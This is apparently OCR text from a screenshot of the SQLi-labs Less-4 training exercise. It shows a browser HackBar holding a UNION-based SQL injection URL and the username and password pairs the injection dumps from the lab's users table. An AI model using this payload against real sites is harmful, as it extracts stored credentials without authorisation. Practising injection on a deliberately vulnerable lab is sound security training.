 Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~12345
SOLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBa
Load URL
Split URL
http://192.168.2.167/sqlilabs/Less-4/?id=-1") union select
1,2,group_concat(concat_ws('~',username,password)) from security.users--+